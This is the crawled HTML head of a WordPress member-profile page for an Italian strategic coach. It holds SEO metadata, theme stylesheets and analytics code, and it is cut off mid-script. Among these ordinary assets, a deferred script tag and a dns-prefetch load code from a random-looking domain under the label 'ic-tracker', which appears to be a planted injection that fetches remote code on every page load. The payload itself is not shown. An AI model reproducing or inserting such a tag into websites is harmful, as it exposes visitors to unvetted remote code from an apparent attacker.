

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cristinanardone.it/member/m-cristina-nardone/
body_size: 12562
content:
	<!DOCTYPE html>
	<html  lang="it-IT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.cristinanardone.it/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>M.Cristina Nardone - Cristina Nardone</title>
	<link rel="canonical" href="https://www.cristinanardone.it/member/m-cristina-nardone/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="M.Cristina Nardone - Cristina Nardone" />
	<meta property="og:description" content="Sono M. Cristina, consulente, formatrice, coach strategico.Ho formato centinai di allievi al mio metodo, svolto oltre 3000 interventi di Problem Solving Strategico in azienda, accompagnato attraverso il Counsel Coaching Strategico manager e imprenditori ad avere nuove vision, raggiungere obiettivi sfidanti, uscire dalla paura e gestire il cambiamento. Condurre persone a trasformarsi in protagonisti del cambiamento [&hellip;]" />
	<meta property="og:url" content="https://www.cristinanardone.it/member/m-cristina-nardone/" />
	<meta property="og:site_name" content="Cristina Nardone" />
	<meta property="article:publisher" content="https://www.facebook.com/nardonec" />
	<meta property="article:modified_time" content="2024-02-14T15:55:31+00:00" />
	<meta property="og:image" content="https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31.jpeg" />
	<meta property="og:image:width" content="552" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cristinanardone.it/member/m-cristina-nardone/","url":"https://www.cristinanardone.it/member/m-cristina-nardone/","name":"M.Cristina Nardone - Cristina Nardone","isPartOf":{"@id":"https://www.cristinanardone.it/#website"},"primaryImageOfPage":{"@id":"https://www.cristinanardone.it/member/m-cristina-nardone/#primaryimage"},"image":{"@id":"https://www.cristinanardone.it/member/m-cristina-nardone/#primaryimage"},"thumbnailUrl":"https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31.jpeg","datePublished":"2022-09-10T12:39:31+00:00","dateModified":"2024-02-14T15:55:31+00:00","breadcrumb":{"@id":"https://www.cristinanardone.it/member/m-cristina-nardone/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.cristinanardone.it/member/m-cristina-nardone/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cristinanardone.it/member/m-cristina-nardone/#primaryimage","url":"https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31.jpeg","contentUrl":"https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31.jpeg","width":552,"height":560},{"@type":"BreadcrumbList","@id":"https://www.cristinanardone.it/member/m-cristina-nardone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cristinanardone.it/"},{"@type":"ListItem","position":2,"name":"Membri","item":"https://www.cristinanardone.it/member/"},{"@type":"ListItem","position":3,"name":"M.Cristina Nardone"}]},{"@type":"WebSite","@id":"https://www.cristinanardone.it/#website","url":"https://www.cristinanardone.it/","name":"Cristina Nardone","description":"Counsel Coach Strategico","publisher":{"@id":"https://www.cristinanardone.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cristinanardone.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.cristinanardone.it/#organization","name":"Cristina Nardone","url":"https://www.cristinanardone.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cristinanardone.it/#/schema/logo/image/","url":"https://www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png","contentUrl":"https://www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png","width":928,"height":248,"caption":"Cristina Nardone"},"image":{"@id":"https://www.cristinanardone.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nardonec"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//codice.shinystat.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cristina Nardone &raquo; Feed" href="https://www.cristinanardone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cristina Nardone &raquo; Feed dei commenti" href="https://www.cristinanardone.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cristina Nardone &raquo; M.Cristina Nardone Feed dei commenti" href="https://www.cristinanardone.it/member/m-cristina-nardone/feed/" />
		<link rel="shortcut icon" href="//www.cristinanardone.it/wp-content/uploads/2024/02/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.cristinanardone.it/wp-content/uploads/2024/02/favicon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cristinanardone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CShadows+Into+Light%3A400%2C700%7CPlayfair+Display%3A400%2C700&#038;ver=6.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cristinanardone.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cristinanardone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.cristinanardone.it/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.cristinanardone.it/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cristinanardone.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cristinanardone.it/wp-content/uploads/porto_styles/bootstrap.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/plugins.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_portfolio.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_member.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_event.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.cristinanardone.it/wp-content/uploads/porto_styles/shortcodes.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_wpb.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_radius.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.cristinanardone.it/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.cristinanardone.it/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.cristinanardone.it/wp-content/themes/porto/style.css?ver=7.3.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:250px}@media (min-width:992px){}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top{padding-top:20px;padding-bottom:20px}.page-top .page-title{padding-bottom:0}@media (max-width:991px){.page-top .page-sub-title{margin-bottom:5px;margin-top:0}.page-top .breadcrumbs-wrap{margin-bottom:5px}}@media (min-width:992px){.page-top .page-title{min-height:0;line-height:1.25}.page-top .page-sub-title{line-height:1.6}}@media (min-width:992px){.page-top .breadcrumb{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}#header,.fixed-header #header{background-color:transparent !important}.header-wrapper #header .header-main{background:none}.fixed-header.header-transparent-bottom-border #header{border-bottom-color:rgba(255,255,2255,.1)}@media (max-width:991px){#header .separator{display:none}}b{font-weight:900}.portfolio-item .thumb-info{background:#f4f4f4}.image-box .porto-sicon-header p{letter-spacing:-0.05em}#footer .widget-title{font-size:22px;font-weight:600;text-transform:none;margin-bottom:20px}#footer .widget p{margin-top:0}#footer .footer-bottom{font-size:.75em;border-top:1px solid rgba(255,255,255,.05)}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px}#footer .widget_wysija_cont .wysija-input{padding-left:1.5rem}
</style>
<script src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769194956" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async src="https://codice.shinystat.com/cgi-bin/getcod.cgi?USER=SS-44259033-02aad&amp;NODW=yes&amp;WPPV=1.0.15" id="shinystat-analytics_getcod-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cristinanardone.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cristinanardone.it/wp-json/wp/v2/member/2643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cristinanardone.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.cristinanardone.it/?p=2643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cristinanardone.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cristinanardone.it%2Fmember%2Fm-cristina-nardone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cristinanardone.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cristinanardone.it%2Fmember%2Fm-cristina-nardone%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1WF49QCDG"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-S1WF49QCDG');
		</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1WF49QCDG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1WF49QCDG');
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.cristinanardone.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cristinanardone.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cristinanardone.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cristinanardone.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
